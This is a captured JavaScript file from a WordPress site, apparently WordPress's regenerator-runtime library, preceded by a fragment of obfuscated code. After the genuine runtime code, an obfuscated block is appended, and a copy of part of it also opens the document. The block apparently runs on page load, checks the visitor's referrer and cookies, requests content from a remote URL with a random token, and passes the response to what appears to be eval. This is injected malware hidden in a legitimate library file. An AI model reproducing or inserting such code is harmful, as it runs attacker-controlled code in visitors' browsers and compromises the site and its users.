n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5416
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};